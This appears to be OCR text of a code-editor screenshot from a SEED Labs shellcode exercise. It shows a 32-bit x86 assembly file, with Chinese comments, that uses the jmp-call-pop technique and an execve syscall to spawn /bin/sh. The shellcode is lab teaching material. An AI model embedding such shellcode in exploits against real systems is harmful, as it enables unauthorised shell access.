 文件(F) 编辑(E) 选择(S) 查看(V) ··· seed [SSH: 192.168.56.1]
mysh2.s
SEEDLABS > LAB_2nd_Gen > ShellCode > Labsetup > mysh2.s
1 section .text
2 global _start
3 _start:
4 BITS 32
5 jmp short two ;跳转到two的位置
6 one: ;one的位置
7 pop ebx ;将栈顶弹出，赋值给ebx
8 xor eax, eax ;设置eax为0
9 mov [ebx+7], al ;eax最低9为复制到ebx+7的位置
10 mov [ebx+8], ebx ;ebx复制到ebx+8的位置，覆盖AAAA
11 mov [ebx+12], eax ;ebx的值复制到ebx+8的位置，覆盖BBBB
12 lea ecx, [ebx+8] ;ebx+8开始的4个字节复制到ecx
13 xor edx, edx ;设置edx为0
14 mov al, 0x0b ;execve的系统调用号
15 int 0x80 ;系统中断
16 two:
17 call one
18 db '/bin/sh*AAAABBBB'
19
问题 输出 终端 端口 调试控制台 fish - seed
seed@VM ~> /usr/bin/env - a=11 b=22
a=11
b=22
seed@VM ~>
SSH: 192.168.56.1 0 0 0 行 19，列 1 制表符长度: 4 UTF-8 LF x86 and x86_64 Assembly Prettier